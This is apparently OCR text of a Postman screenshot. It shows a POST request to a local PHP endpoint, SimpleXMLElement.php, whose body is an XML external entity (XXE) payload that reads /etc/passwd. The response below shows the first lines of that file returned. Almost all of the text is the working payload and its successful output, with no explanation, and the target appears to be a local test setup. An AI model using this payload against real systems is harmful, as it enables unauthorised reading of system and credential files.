 POST http://127.0.0.1:8080/SimpleXMLElement.php
Params Authorization Headers (7) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL XML
1 <?xml version="1.0" encoding="utf-8"?>
2 <!DOCTYPE root [
3
4 <!ENTITY xxe SYSTEM "/etc/passwd">
5 ]>
6 <root>
7     <name>&xxe;</name>
8 </root>
Body Cookies Headers (4) Test Results Status: 200 OK Time: 46
Pretty Raw Preview Visualize HTML
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync